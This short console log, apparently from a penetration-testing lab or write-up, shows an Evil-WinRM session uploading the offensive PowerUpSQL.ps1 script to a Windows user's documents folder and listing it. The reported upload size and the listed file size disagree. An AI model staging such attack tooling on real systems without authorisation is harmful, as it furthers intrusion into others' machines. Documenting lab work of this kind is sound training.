 *Evil-WinRM* PS C:\users\john\documents> upload PowerUpSQL.ps1
Info: Uploading /home/vert16x/Inotes/PowerUpSQL.ps1 to C:\users\john\documents\PowerUpSQL.ps1
Data: 1679416 bytes of 1679416 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\users\john\documents> ls
Directory: C:\users\john\documents
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         1/18/2025  12:11 AM        1259564 PowerUpSQL.ps1
*Evil-WinRM* PS C:\users\john\documents>